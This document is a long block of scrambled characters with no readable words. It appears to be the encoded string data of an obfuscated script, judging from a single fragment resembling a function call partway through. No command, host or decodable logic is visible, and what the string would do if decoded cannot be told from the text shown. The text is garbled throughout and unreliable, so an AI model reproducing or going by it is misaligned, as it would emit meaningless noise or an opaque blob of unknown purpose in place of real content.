>xtQqrg.Pg.g+TRIgz!pOQl4.tLREI08ugQo.$QEhD.sBRR.xwI.wbhSHtDtoREpmiE hC!Coqx.` w.E8I. O.stwgRHQ CHqHID@^<QQoim tR.Irs<RRtClgO<h.q.Ehr.ZQSIQEg$rNItEI0tnfRgh;C4C\/r.8.kkICtC.gaOCD htx<O.R|QgRxt.i.IH[EkDMmtghgftoN<hgkOh.w0R.QwdoQgEoQQH^qNg&C.BDIwI.<>E.<rtOttgHiCEg.yRdktDiD8\/EpgwIQ;.RnzOtg<EOfowH.NIA_l..x<sTC..OMy8tgQEgDOOQaxrC.aI.wD3Q8...ctO.HlD.xQr<QvO<Oit0gR..h<OR..M842gIDQH{uv^O<IEeIC.R.M.8.HqCs6xMk+z.wz.Esp<.mtmg..<Iy.N(I.kjh8.g.%EC\/<tg<xQq!.oft.mUf.Oc.xCQ.lzDsxoCtpSEcqZr.kt2D<R&.|QIE<D8<gOExr.I.fpdgl8zSRqO w!i2g%E.h.HvCgEi.MNZ.WNttqEC+"lQOtE.b_x.nCEw.t;C_EnHCxE.xkW{OHk8OhiqHME.wd0.q<Dt4Q( qI.g CtyhHh8.QC MzigH43t.ntogCCQtJQgYuIhQ.bI4IC%ID<jkChHt0RDQCGkt2a.t4.D1. thjOCt)r.e3.R$DCggM.vrtRjHOQsgHt0IpimI<IWgQCEi.HH-oQi..y<octE@Q.xt.<Q<I.r..l<Qchxk..O.NCq`Osi<Pt tpiaRv\/#tgiJSHEgIOgggdolRl.IEsRCCDtQQ<HtI`|.N46OktFOtLEmOD.(MtDhOCcE.RtcCEfOiRRvnHaSFEtDH.xkoQSq8zmZsIk..HogDgjkR.xQpIsDk.m.t.r8M<R<..R.hN.<x4D(x!RO.cjgHHgyhOEQ4.r.;OOIGO].qkgEthC\/\\S0g}qhRtCEHHRtQH.pg..RHChtx.Cq..EiQyhR.x<I.8E5QxHQiQk.<Rgxj{ dgU6.<CyQ6jCEcoavJftRE.GCH6xCEg.CxRQQEI{E,hi.59fCH.lO7Q\/ggCg.2tQg<<CQwgQ8..viQ<gwlH..ai<.E>OlQ.lI;.$bHQQigt..tl.oOOlHHQ4gKltqE.Ct.aOnk<gks)jw.hCOOQtGtIbTs#rgHCtr.MMi5Itx,s.<xy.O]ggNEg<swgQ$ItcO\/CMQ<k..s Cx\/.x<iOOOjQOl..y!<Ih<\\.qi{Xk.frq ptb.vj <d.Qx<EtHIsr.QO0E ^y.zyQxNI.g0CC.H e".Imtyg_O.Ik....Qe#shgytaR?HpH.u2.hQxQx NRxQOy3w.0<zj..H \/<EgtRHxI<..CmQ5OsiO.RbvxO.E.Ix<tx_ tmw.0Iigg.wi.Iw.G<.0+Ih<gfjEOkgk!6EO.p3NQE,CxERShCCixQtIQ..OH..1tj<.Iz{tIis< .EkcgaOs<dHb}m5RQCi.xPgtt.yIxQ6S5QuQg IC<?8{.o IgyYItqs{Q.g<85<cxx<Q.atQ0[xgM0Q!D! .4<ggeh.\/gIRtdjIOttO.qgz.kgSQO.Cnf.E.ug.RhCCnD.R.sxItHzJ.g .Q2ftQxyg8ng}j<.wmOEob=.tK.Kt\/9.@<IMkR<Q<Qi<d^:QQH Qyj.Hyst2RQ!*Otz.m8.Ex5.tEgtO.Qw\/IxExt&S4IQqxi..E7o8IHlcvKktEmRpIRRt62`RiwDxQijtwxCR[4<E,<a8Yhh..CIzms< t8lxR<g.2tSIRCts1zn<ItZl8(%IrssbOMZ|N.2gIjDbo.at.krm..ISexMMgOtio.ORghxt O2g!Cgg<lHtglqgEEhCgH"lxr<q.gxgtax?RQ<Cy.p.J\/a>QIi.f..ELt.8OwxgDiQxjH<FCS`D\/.tetRsQo.C.Q_B Qt\/D.l5gg{k.Qtt.mERi[PEI]vLtfk+-EDxyaz^.OnkC5g.Ok.K}QXDq.5PxuDscCgV+Q..FD.sw5H.EEwcPq4.I.tt.kOjg<8wQHS}F\/dxgtIHgDkRQgt<tQQZ.sy.h..C.0<SgCCf.RtE\/\/OIDERx8HgR"tkgkZ ggzMiCcx1.xwpqQritft.INggR$mEHixOttIYiSqCOtxsH<sgQI.]CCkkO.tgk[Ctw!izh.Ikx.oQ tuMR]H"tREggt1hOdI6gtxIgOOCESTCQE.wOOIQCf"C?<.g.\/IxO...xgtb.wh_kCcl4oOqpOrHeOGY+ ]yo3OOEm.uTHx ..Rg.NOy#HVQhTDR2MgH.gilHO<pd.hMdtCr.EOER0xNHt2.h+w<kz.I<uOj.Ek.ociIxa\/.\/&ifD..t<OtIgl9tgQ4RJRZ74..h.ttkro.HYogIC}E.8.grsR.<.XC.hwzgDOO8bKtEIg.QIg&.geg.Q.hb.Cg9MR.o0lC80C\\bLjgxgHI.h.q<#jEku.<CH!<.r,jH3totyM..Mg.. I.Ne<s<E4qOuYif.oqt..hkjm\/(oH8CgDweNgExS>gMOxguk<..O rjgFQDOxvLIi5QCRRR.<t.IE.CHNHCRqS.\/cS.otDIx ..<m2HtTi0MkRT.hzkyI!SyI.G.SRCkiRtQ.+i.H...IgitpE.-Rig.CCxI0\'hEPtcI.Dg4<C.z.c.O.OUIgS4I<0xhErCH..h{=t..Ow>.`fQqMI.._!R.j r.xON+dtuDI.tohmt3Qs8kQ}C..{.<4<[oE.4thO#.DHHwVill0.DO2gS<+hROGCw.0}g8D1zQgQO]]tgO.wHyt..C.U<RQ!RDQHR}t^Ogy.<INqR.Mu.mOC0.O@.<HT<Ywot&g0hCvNzxQKzpE@sk.<gQy gOYY.hCu%C-lCHtC4..hDFt<rRi\\gOgCyi|...tEOoOoHH]xIhc<7 D<TD-.CORQtDq< yIlwl84gw0DM!Z\/. EaOgI|CqEj..<Htm..R.M,tCg<|.HSEwH4cC$tIECgUO.qO42DyR4d)..wHEtjOEt\'ot QOIZy<0<w0%jnIrg<wIEHQEPL20.gI.9H8gAjORRt}hh.Y.gy9j Rx]4<xHNOM.Fyg.gwORHwIX9.y.&!:.2\\IH.mF}<ORRt.EHmQkCjtVj8.O..1C.OrgCoV0aRgt>bxD.pjqz.ooCst6.2< Tg Sptw.Ca<tEqx*tgwH..g{Zm`I.nhr.yatNiHRx.tre<Z.7wI!.atqiIHOt<<S.1EEeO IRRCC%Ex_.tfCpgqo- .mtCwD2Y.6:ia.rogx.H. w<Q#D).rnRhMpl0ORqIClHOg<ROX<D.Q.s@H]tRk_1ot.CGoqttEMRg IHbQl.I<Ox|gpiI"OIdEQ<LCR2Ec<EkjzwRCrR .< R6.C\'x.yXkgIxQQsC<xQsi..!zpm<.k Ot\'Hx94<SRft6.DOHDIYi<uHCg.ED.<hEiri<RHrC. .yODyIQN.8lxQ*tzE.pygg xsg2otji0.IQRjSZhH Havy_fHggar<e3Oh@QG<.HI<0`Cy8tx`<8>Mg9"*< Rj.,IjRRDhHhIIzO<kvm om.xH.lDWgzxg t.[%mqjfcqvwr<en..xC\/.qQx\'8ggtz.wo#.<tgQHeHR!.bNCHQ<Qt#ECQ Q"grxx.II.yOQO.DgwQ%EOo.iOkiD.oIHytEE\'t.k.PjgihQiHrrO<OjQSCRjsf%la.IIt.8EIiYLkOhdRgrRqs<Ttg<HCtXCQoId.g1.Qz.q.gwm.<mR.H .g.R?EIICjrIHDO..oyEKtHN.Rrtg<nQOR..4CrVSH.Q<Lt.RLQinsl.tqDqk.IzM3lVEgt.gHC<.dzgtIOI.gQtG4fHRQIgY"O.JQ0t.h.8Iih.zIQ.84R.HwT<tQxxyIM_QYgREgHCI"h_.OItw3HQtts\'.tSD.wtEkjgt_EgS.goiDE.TEg&Et&OiPCwlSQtmnC4gEj.*HtEb<ZpIt.g[DH I.RIttkHs.oCOiyR..giivKCOEtMWlOHN<Mt6x.g3tH...DYCuH6O.agQly.4ROt<gq0lOlgbws<4<QtgMgIHQIIH.c.IQ..t<NwCnCnDIw..m.g.gEQi,.$R .kj.tNxOYqgxQE+.tsj<K!E.ONt<qNIwgOIxNoqIOCCMErjt.z.wNd_n)o.E<g.EIRQz oig.5vt.Rx^IC{<xRu<zfiR3I,R5<.T.s.Q..\/jq5Qsx.|Ogshxg<MmwszH<E<SHsHtMhGu<tRr.v...QxOIy6R.uO.Q*rl.<].SQ*E.EwRk2h.Vyt>axRjotyOtctQCIIQ..h.HQEECRDhCAS0eH<I5E.Cewh8C.9Q..IjHgoE!YOhR.R>\/Cr1C5qgIn<mSI.I IIg ExjD<REEQS.4S..Fgl3Ohf.ixCD{cg\\w3CffOyQBwtO8@EHg.SHGo*ogOROq0gKg.Ij.xHOM..lk.II<HtCCTzRxHtgsj.g.HohwTQR.IH1k.<w,ClzH..gqHEIM0t2KHle.pt<xxjmR.hN\'<O.t\/QPp.YeO0m%.HpI.0gDC.f.RODgIR.NwIjdclg.DIkxHJ388.@OM.0sEtah.pvswOh.m.dm<IORH< J.<hR<3XR3h.pQCz.$%.CoCI.qgU6gEE0w.kHg7.Qv<TggNgCN<i|uIxo< Qh-pW.IIE..P.Ug.gtdDC0@ROtQc.l S0hoDxhato.<jzl(IR.kgk1N.R0qIxy.tO.OkscStwb,.twsYtIClE<3ItwApOc.hlISE<Kx8j.Rq\/:.jDT;CCitD1iSOdf\\C[ge.g.C thl0^IHCSmI.o2gM.I.iot2.O;zO4skgL.fRC78ot[t<3N+g.It..D,Ni\/f`cgClQR$UYg.gJ<i.IC8n.QgG<3p.v.tCQtAm.I3hE*"NicC<JEQogtRtzDtN<]V<IO.hRQREIgxhQsCIDL H9xxoOQri.r.UHNgIRHgul9iqiEmjhmn2`.Im<tHR7hR.ht.wN.CINMQs3O.gm3QHRV.o..I.tiRo.Ox<t<EqHE<O.t1t Rpo.m5.mLHgmSlRIi HGhHgj#dtk.04cO.g{RtiIIM.EaNQ.Or..IFO}4Hy(t\'.CRgGowIRqigIrht*....<jCC!9.RNyDt\/uIfg.g0..iO<mstkyxO.GtrS.hsCo\'M\/ItQC.C\'.gHqtt3Q.DIQhySHz.Op=CH^[gDIoQ)g<g.ohQD.8.Ow&gNvmHPO..zun.OtgCH0<w0SpOIQk.\/QQol<w4Cw.kJ(M606RghgqIgx8<Rhqggj.E..Q\/,<.OHvE).TlzmJte.E.x<3.h.E?EfgM.8u<I6R.8OH<Co|zEseyIitO0i8Cp RsfMrXEt0yHSqo"jOH.tEY#CM.E< .#CCoCi`9Qt+uxQHmD.QoMqHvu|@.CgtI9<dn,.qE7 s.ItihgtEekEzg.m;HtH#.<6dRbGyjIzIhCSGxECHtw.M.6.IdQt<ICg5)S8xRO<\/O\\R8\'tE8Ih5RQn<tEEhHH...ga..N<N..cqwgSk&C.NotwpoI1tRRONk.Et8wKhIg9o+>.tg<.QdeQhyEItftpHQrs70.MCg366o o..REt.QDM<.C.<nhh<.I.gE3<HODOwOyxOQ.Oqjg.h]5Rls.c<jtkCM|eg.RkOoEOYQIthgtHiRMzV<<ER`<RQoEIgxRQ.DiFlQu8tCCCfg.Evu.tiE<.vSh..E4I.Hc?f.0QhQog. HtI.VCCI8S8.H.jqcg<OysmqiE.\/m<I.kQONnEpX\\SxM..R..t.tRuRi.Tm8oxmI4OjtCyVIiCRg`wg.eS.tOOtz..ogEu .IxR<C.7)g.NQ<hlDgs1QItQ.oTtEpgOGh*iSqYHQOCioxVt4hg,Cw.sD{D.HSH&folt<fuE<E)grRigjIof.xONz.E.R..OtoRu3QvItxggoaow*\/SU0gpESrCQc."gEmg.tgSigdlICs.hNkQEb.mTg.Egh3o.wh"wC.pCy.Ec\\3yO<VRR2M IqyCEomoC(y.3d.OqHghx.. 8RHwE. gt.m5Og.gO5C.oc@e`kQ.Mw<iDcDo.ogwNjTkcCas.oQ.OS.DtDYCq4g8.wOiDtzcQ\/I2EHv+O.aIHyN..DR<TODrIggm.qHN$H.h[CggIi.iJcmakS"tgmqQ\/gTQDixt&r ctQE.cn<.qtoE. |<OR DiR.H^.^gygikxRx(gCBdC8hlEC.6SE|rj2QhH.?nM..wID EjHDE4g&ipdI<<MH5...Ov8lHut#tEafCOz.wOh{RSQI=.YQ.h-l\/K<q. hofs..MCE<t.gR0t<-IugiI_s.CI"gHz..Dxh.S.C.gII.pO.C.CROCIt.riXMf<gvp..gMz 3xD.HQvTjvuEx.i.g\'IO! . J.. .kQJR<ky.gSxJ.6_<"^IOhoxiu.sRORg.<SeH:C#oq.-624Hx<3xl.<CO.OQrEjqm<wOx<IIq!8i8.x<Q.I|.ccto6tOfgwNE3Oxm.tg0 ..k.ClRzt wHgD;.Rp }a<J j.IeEyZIIE%vxvkEDEP<,H,kDD...Ii-qtxSljEotiRIMqQ<tVOmgx)MtGo<tghQzgg.gH<l<hrc.7E.Zx.5gtlP.%<RhqH<qokt8H.3kOMC!HjQHDHHg.MCg{vtD3<gtf4IRQ<EtjR+(1m.kHEz<.\\mCC9gg2*|.RttxI<<x(xIC]R<i,Rn\'.rCr4L!g:IMQtCH<I<O6.o.gp.QOCyiISgtRHQCq<kOgQxlCXO.1:t3<_g U<jEEQ(gjt4#Ot1..pOh).HRO*oY9iDCQQQDslgvQVoRQ>z .&.RtDOhkoCDORyiSotxEyDttvncrgkR5I.xDE)Ex.Qtig[.1t.l)QlnmI6CzCgOC,kgcEOi<QOgRkch.}flnkyvgiSHrg?.nj1t8rRNgiCDt.lQlQyw\\Nq<RdE<h.9rHt6OEtl=3S1.Hwt0ntwQ tIHHItItDlCQCHeCmt.t..<].I<S.CRsH.;g6O.Q.Y\'qRhxJ.Cg!.*CnqIR.fr<Dr.QO1Rsgb<q<2O.j8>EWx!w:igqPd<TEtig.n<txd2tiq.OHtQk<sMH$q..I]uCROtiCSHOj.MiijDCEICt.Cno<SMORRRg<ls.O.`RD.dE6pgxgIQ.hH_ywHElI.IOHIRmOtNhDugzDS0..hQHo<..p.&vgQ8|.IIVimSHIu<L.u.NtgR.IID.o ;gg_..iySht\/QhrOfQIOnj#t.Zr.w8.Eo\'4Cxk}4awR!ajuQ"t<5CHI.lb0.DliR<#O<.RO<gxI0;ih<CCEIgQ xh.6.Qqe9D.atCYOIp$ .aKh EO.I<w<IORQkqDggli:qRg.H<h.}d t.HhghI0%<*d.p<u gltfHoaQuixEEICb8b.jgy8I.QC|9Ey.oxph,mocgQ4Rtm.<ktgEIQ..HRNxIF4k.iosIpH[jQn8kNH<bot6\\ht.[owgIRkRH.xQg<T.Ig.joRgz]*gOOsS.mg.]Qw?xhjQ H<u.aIKHRgM.\\QgQpfj.gu.OCwoH]qotDO.C#+.whHC<gRH0k HMyp#CgxrR.RzxE..kyQMi..TxOE.wQC<OCC\/.t8lmi.kNOCcH!.\'x.kg7QH<QH.tcQtqtCHM)eOhQsog.I.I zHt"HgC.MiCImIgxEIyR .G.t.qfOtg.gTxxcQqyEV<CsH\/pHRQ"HQz8Hg.eH-H<IotHRy:\/.Dz.umOydOHkC eODF!HstoMDRs0Hh{mhC.Oy.<]iQy\\oIOMpH\/xg^o9Q3.3aiRk78O.7QyQo..IEga;wkRt\\gEQ4QmgRaqgR6[z?.E|ow+8.t =lwSzOxHxtI.HCt<.R.iQ+xFtCi:.HHO9.yw.IExHI4+ItzDxY\'xxQIttRt0*sOxQEC.i t}C.I^9 ,xtmu.fYkqiXhIR l<g.HiHkji.xEHI2tF..wEHzOgCQ .iCmit \'8HK<EQOC}.NIRwOg.-.Dovw(CBI6h.yIm<M\'8Hl..rz&#7RCcCQ3hEIOxogh(R.HQhjxho.4<sr\'zUxH+Ig.xE<&CkEIC<R4.qQ.UH+.nvwNxOCuH.;.0..HShxgOmsQtiO<xa<R.CZ]6.toHwfQhHdw.xoHOH3L <:EvHxg>qOQuxg..nEgCTI<H<EI iw<.RxN{t|g+i. I.pMIt.Qh.#H2.xb3ShO<H6Mq<n8{hC<Iu%W\/FIb<NdVsQhCwhsD.huo S.mROH.nECdR.OS2x.OqgI.gHt. E%&OHdHHqHlmgo>Cxiyp&x.QrUylYbO<RRtxO.0.lhf)Iuf.I.JC.EDDbZ0t6sErt`..84gzHIhtIgv=<g8gxDQ.HEQ5..o2MH.qQg.xg\/il"ogEI.H.E=E[.RME.8r cH.ta<35RI04.CEcqiO<\'Qz.R+t.utQQ.j.Yw.gGUa8MZQQ5RTqgfiCrODtOtED gt.o^E.lEvOIcC _xixl\/Ht*.t\/dD\/\/..RDR<Qm\\l.t.$.DgC.8HRfW7ye. 2ee-w<.KkojrQhCEDCo!QghRIg.5.Ca.]qOyIMt)tt\/rtHqgCo. .t.#0g-OSk<EqggFE...tKR92.ttS.jk.al.dz .6.RO<`xiIi.R c.< DIb.IIQrRsO=2.qgkg.cv.oN.C3Q.tvhIq78{OgOI Ef2.jauOwosRR.tm.gE.tf9ittMsURstQegMt EQjlct0COH..MggqfgxE?#.8gDtp$H#OQ 4I.HR<egCR8tMk c.mHHQAc(hjIa3C9cRHpNILs l.T2HSHn<I.MrkC.gem3Qikws0wyKkY-x CO..t\/Nk<IEtI.i\/s gbp.IlyhQmoqOHbqts.C9bztwgHN)tE.r.\/tsd\/\/m\/ggttHngj...AR|..ao r0EOSR Q<rhHQexgSCRDpygItt<S<%TlmxucC1gQ4iHHZk<oIkigtt8h <8fIJ !gPjm Q8*.o Gc)p1 Df),.s_ tRxp.Ri<Cr8 C rxx%mCtstO+HJRyeQ.CogtOORxgpUECwg.I.#HCR.gItQq.UOE<pRQ.Q.hQ <lq<E_tI i (lSnE<..tcgj4m>.tDaPCxIta*IIRutiSg iyRRtRHo#cSS+.I8=gagE IW{x<tkC.gFQO3mn<hCi8.C.DRy<j.< ...xtmMgR .t94.t.Isdo ms..O ttr..gH OqIrtC8OoQh Iu.cI HqwDaRQ.d QsCOR tIfO<.f<Qt..p<.s.H  nH.Iz k<QO\/R!^pxq.tQ+ IpwwwR<ngC Etsgtxtt.hgkg0..EmD <.g3It+x.E SPNHQbEEI s_Q.<x.o6f.whEkH> Om+.. ..xOt_S1IccvZ.mamxhQ.qHgIwQq=S..W|.I"EqIghSIQREEH.nI3Tjs.hI j<4 ?p5k7{sgwxCy.k.Op 1kir4RH.OO. D ..0rY.HctCx.0Oq.gQ.HEtOEixH t.\/O< .D=AO.Q.RC.fO.\'0lx<Of. Oqf.\/DT.gC.aRL88p\\gRxQDC.gyh{w%g.i.o ^OCgS.qg0y.gIza.Cvxt<.8I.pXgO Ew<<hetaj V..<<8ICuI..QhE.k.HEI ig i..gGRG<H.g<9.jjxEkt\'=PtQRki<.I<E.g1Q. ytoQ H gg.o,tIjt.yr1g0xDijxI<yt OxReHt.ktDC tgg.Dig<Cxe h<g.gk-.t < H2dQ.H.xiht.OC.F x8.h.Ig9 .I.g.. qWt. 6HktdxDpEOdStR.<wl.isII0DxyI..t0t I.h4)<E<iI.jpEHhI.gx_xO.Iw.8ugQ<pxCWtoIkhtIyQIN<thyQs.Q ..c.wQtC.g.qSs\/j.x.5Qo.<... TCOUw} N.E.w[<.w..UoaH.Ok 3.Rx0t1gdx.Ck gp)II.S<Qo+(gYjx.lOvqt.QDOHx.<E S.F o.5qw ,.g0q3zt9r Og>t#HxwRix .Ch0yR wo\/Esiw.H 3R#i2 R.tEmtsH<jx w}R.)z<trzw<EkCwm..H\' <ChqC{k.e8nQxgDMyt.R<\/7 uIt .0<gowa@qE..HZ. rqR.j 4.PhR gM< gE.ICRJ cSgEt!EEC O.E.zMR4 ..$g II.II.yIf xEZ OtEH<fJ Ctx.b IKtHO.xra fEngmQa .QlrE <Dwt@qqt2+;..QgmmhxSiEIIyE..C .IWWpis3C<tOIH.lC `..Rn :ks O Cto.t S{Esz.h0. E.OCIhEs<k. Cg..Kg:+Izo8I.5 x.<S< C.ICNTR.Sg7h.t1N.t6lf Qg. uE.qr.f gIt3s RDwiC .N+ t}aYQqH&::uQf<< ggfcCrg.g<. Iq} jQo.2 qVO ONH<wHOO Q|HI pt.8Cc4ga.O .t<.6 DosrQ ttj.. .g6.yj. .+Q"R. rO[Rl.f8 zpug..RtI.tgvfe*\/ DIfkhCtzTDOtj.xgfQD.i0e s=.hD .r8xg.ww.yh$H9nCRyo Qot<. (:E8i cQ<.k+hll ttH.+ wiYqok&QxtHi.Y{OE24gE2hv.Q..#xI CqID.3ng.zQgzUo O O bg S<Hly. .OT Q.Io8.g2S.0 .D q.kRe]E.TtIygo gL.cwtED}MgqOH@tI 8< \/q djIw Y`k.x<)xkO.fwn piCIIa<Ei. 1bg.I.}w E.I5<EaC.Rmgk g$.xnthh <t.sh.4niI.k g..tk.<.wStC"p...qT ogO ..1jgCC.BQ=.tQ<TE.\/tt..H.qQ.tYmHRHY0De.\'bSGg. HI.i.g.Q. 4 Hk+.i.a.tS8tgIw tErtaROzMqi txCrAnEw1 O\'uES)bIP $NhHe.s.\/Igjw.q.Q.s ftMgvyRAOE..C^RHP.. iSCjW.ttE.RR..OOOwHtE.MtwwQw.xan.t.O.R.0hj`t_<Ef\\w\/<Hgax>ss fsg.HQ{E} H.,xQcnczwuI.MNI.IO  S<R..=oA.oh.Is.t<iIsI8 CDgSK.RxCgtgHI3xg.{gt;vjv<*.bp.hE .VDhrx.ogQOtqIthga8tI..o-OgCg{sO.lC\\OE4k.HfCot.gII.IQ.T.ry..y0-bE8 6iw. g.g.C.gCt FE jO.].<sCgHxI.tzCt.Ra=  .EHgtinEO.I.Is...tn<.0] DH2gvExtR.t<\/..geOO U.ixqsuU.Czd4JC DgHOHtjEoIx:.x3Z.iCxO.ChIr:gxu+h.l3io.HItj. 6Skl..q..TtqOxQhaq.I%...'),GOy('.gxp.tlI.0mHlKovi0<hH...t<.EjmW1.MzDqz.EgtchF.ca.<3rH wgDg.0xTD.#zoxqwcICbjtQggg.hg.z4.IeRtE.8qQMIgttaSCgpoxI#CyH.4)H mNt.<9<umHm.t4QE#)(Nw<pc4hv.t.N0s.xH<c=tz.Qt<.mH<qg.ts{HQ.xH.Qi.SoTg\/pHc<Qtt.mrII0g..hrQgozQkDC<.<pxxEnf.Qt<<EgwC\/4NhHdMo<. HmH.Nc..]yw!s$9tg..w4kHEEcgS.u.8xPzoQa.NgiI0hek<tIxqH+rz..<)D..-?.HwSJ.N.ggpH0.]tHgvg0>mqt.g<V\/Hc8.H.w.gcmiH.<>.2FQI.r..sdI.4.CcCQ3rw h.DC.gpXwgrkmxtx=h.w&O.vCvgHI.3mx...gP3sgq@tk.k7.fQ.gMeHmDQwdIx.<73\/E+.kG<Qo.QEuEwHY.HQEHqxghwE0g89<i1kHd<Ig<xiQD.gsJ..\/wCQjQE.wzHIk0x1p+I.7Qtm3<Coivg.0.ghCihq<OEhH.. h<hg.HEIogsl$Rc.C..xq8X35Qvqr+ ggHQSo.HNmH jna tytbg\/8 QNQIHH{Qw.g!T.3qC.. 8E<.44wN.HrzQw\/njN`Q.OD.,.kCS.C.Hg.gQH\/.wHj.t.q. .L.Ig9v.\/ttDIS..H=jV\'XIxQ9ogjv.gu^yQ<_tH|gpI2Qht.tk.%h.EC:jHutIqCtpQqkQR).dfH.tHu su.if..e.e1ExHumw$W.o..HO8..qN.MS.MH.gjQEo<ShyxG.pH.hv.oHVg<\/R<.x.RItwx.gqs.<tMNgS+o8 tvN<<txr.xCQQtQwDocD8g.<0gaC0+tHitCcgi< N.StglktgIQ.<j<i.hg"#t.da:!C0HE.h\/HtCI0nHrr<Qt.w9.H<CCt 90;y.Rx8<MDH{<.H.!&CgIHtI."8x\/Hhg#CDjH<gHNE.Qg..ml.8<<f;EE4<z.+HtgkkHw.D.pg.E\/<H.fnQI.lg7hH<8EQHhQglr".g<<.mmtxg\'x.s5<Htf.<<HQH<Q.Sxcn.wi8..yQChpKI!.0SxtgDxthht`Qwg<II...#Cgz.C.gggQHg.h0gt<..`gh<NtgzhgHYtD..<xD.69.c4 <L"kogNIxvCCoID.S.yQ?^a<Igh.<v\/0dN..QJ..wMEQ<8>qg<...CE.0.Z<p#.S...Qow.scH.nMi .<c<g\/Rzx<Q<EQ5.\/zsex\/\'C... .x.E.lyUzpH<px.h<.R].<H..N0SttH&ggEI.x"qEtI.QQQr<.rIt<HNkggQIxfyzfIH4Igrj.yaqC IHe<v.Q.giQCHgCIgx<HiD<i.fttz<tgE...<.qiQ\/5.kC<<g<H.&EI!b.x dI..s..0ig\'wQEt.&SaH.yQgf.zCkit<gt..EnHTCgqHzM4EQ..r..Cxgggq<$aR.!.fl<IgCwC.QsH.MQw.t\/..9t.MMOg&t.H.QEHS4h\/H+I@t aCE90QR;.D\/<<t.uQ.!.btjI.HvgCx.Et1\/tg,ER%QiHHgnggtktQt...x.E6wE.gr gQHD.QC0D?ctw.Q4wf.WD{.tkT.z.4It.(vsgytHE0Tgqxz.b.fIQLm)It.hhhg<ho.< h% :iI0qog>IH.9Q<.rto.m.ne.jiw<. Fm i,xm"kjwgf_.Dz8oEQ.QSd8SmcQ.tHg\/9vHTt.tCCIHEv.wHE.sgthHH.gvgh3v4y4.vq<#I\/Q<MS<.B.QQ<Cy..zpQ=.TlQdDMwIRdQC.PIkQ1H#M0.0.wQD\/iogv. +N ^gdw.q<VIQ.H#dg?CzCtgsoC8<HQII<.C.o".\/GNQq..ax<gICg.wFrH.KQSlt0hgkNmHH.Q4S H3zQ..9ot#H.CHuNxQH<xEEhq8h:u7.y<tp.t< gvI.QGte{h4=lkgwQ<gGQ^<xtyI.g.<I<u.+.+H.t8gQCCQ.NwRxg <sH.HtjKxv<.xDtt.EQhCI..Nxg.4QCgyE\/eEqo<C9onoQKIxq98gitHQoHgq_lgE.{RQtd Q!Q.wDg<ttDjDbH.QT9gQtvAxD\/=\/wh.ewvoQokt.<)..@rt7g<ItHMcxoox0.m9TEgQgT.Sy<rgXIt0xCShrhhxCqM<EDk0c."lwQ.."\/xh9tQ<..I<.<MtQt(\/I<\/g.f.H2$]EIwlkg8t8H)EtEC<zhtH.xEH.I.L+ChL<\/t!h#vt[<w4HIQQt.q<QHD)Hj. H%<{>.6ph$HQLE<hCHHSx.Q..U\/Hy.I.Hvh8tiykQQk{.otkEhzkQ.D\/kk..E.6<.B..oQxnw.0t#hDp M7=HQ.vtklk...\\gR,\/t.swxRH.IgHKHhk.z!vusQcCt<tHt<.Q\'<88<.gt3ijs2gwjH<qHRk(o0<\/c.QEu-Qi.EkavzB0jgIxtdQ.tfDQJ3.o=Eh<oj LlspI.o\/hgg<EiT\/H<.Q.RvQz\/t...[tRCsf. 3mN|xQ0iko7g19H.DEwiN.DQQ<!frt\'.t.qNtwQ.g<HH+&z<>tigHc lltgHD<<go..<.0N9D.E.|tXcgHHtR<v .HQ%1s`iS3x"AmI+S rQttA JoixNtH.C.HH!\\EQ\/QnC.gZHI.zxqq..EixQm?< cwHHftI<<vt.|..Rm$gxxg.wz"t=.M.QQ.EgDCgH.g<Gtc gHqowwN...tEixQCuIggCIo.R.tgDHDC..$t.wottfnorQM4Qt8g.j.iv.QHD.<6.H&H6Qt IlN.6gHhwM0w>tr\/HQR.D. \/<4tsxH..hU{xj?tLewIolCH.ifQqF.IxIUHygIE<.I.txqfggiHkDy.<6Q{t4tm.E<.IsQNkQQ)<fCs....QDQn.sMQk{jIt.gt.fH.kc<HNh<hM\/QxAN\/t2t.giQjtH0h.QQo<qvsikI <np.vQC3CtigiHRihtstm7fw%tgTljrDv0Stwx0$gXu"I.qGZHxoQ<o!9I<tDC<pRt1QEtH.czEtxkHRxtyQnQSt`haYh<wrI\/lC.EHggggceQQpQl.g.e.h"StgLH4..tojm<oF\/.thSH\'k.hS.I0vxq \/gv.txHul<bh.JqIN<\/5<rStsHi8HsH !fztyHtICgg.S7qEEiH.t0tHim<QtmgsI.H4\/3<Qo04zT.H.5\/.SoJtN.lH\/nHsiIC..ptAkQCt6tott.QGIXH sQg<ivh.\/HtDRf .Q..<tvQDuSbC<oHHH8.x.CtMHCC..g.gI>{gIRCgTNgt.GeioG<c.I<cCHhy.cjM. llgh.H0<Cv}g1..+(QQcMvf?<so<.EHp$H CQ<,AH$gR*g.gtf<.xqxQ..t9KQw#wx<t"NQt2Hfo.wk.kg\/<<B.QQ#\'Cu4.Qg.H<Q04DIitlvtmHt<NHHH\/j!<..Q.E^o2 t.CDqM<Qt.DLMmN..HgE<ooHHIg9.QQcq..\/..p<"t.CfT5H>.Q.CH...y..@g.<l4.Rx.SE.t.v7.o.d rl\/ggHQjH.<rI>Q..H<Hg.igtqZtgE.j{t.VQ.HykfHItR0c3<xIathiip<i.x<5<Dn.IwfT3<mNhff..u!<m<tE<|8xSw4HJo.dgHI.2v<IJh4oIc.Xt2so.Cnzq.ujg<.jtVmHQm"3I.Dg8H....<<ggfHiE..C<=.3.4zQ<!.ItCc.\/SNqko.q<z.qd*9ItEl\/trglE<gm< . <mGq.QQkktlw9<<QH. Q.z+t1.S.ISmtgr.#EQ.x.hQd;t.Hwwwj..*tD Iii<.Sv;.8vLwH..tHu83I .IMG\/<QQRQtj.at3e.Q.I[gwEh.u tz<.TW..H..H.9kt9H<S <jxDrQ..7HjSzkiQasNIH.gzoItes;e.$l.xvfE.4 lw.xh.EH<.x4jtkgC.gimv<7QD+Hvz.g4yqIr3Ev+gofDt<.<x..ywxthg\/w\/Qogg8ii Jg.QQ\/\/Q.HI<<smts<.ohz fI0C.wS.tgj\/DQ..HI.Hg5Hzh3EfwhxGwp.CMEI<gMtQy\/xEDMI .if<hgD#..j.gt<ECp.q<axE.u omtQ.ENHi.CtDHg.2<yft.HC.pSI<MD8<fI<<IIQkIt.jfH#xgD@KI .E 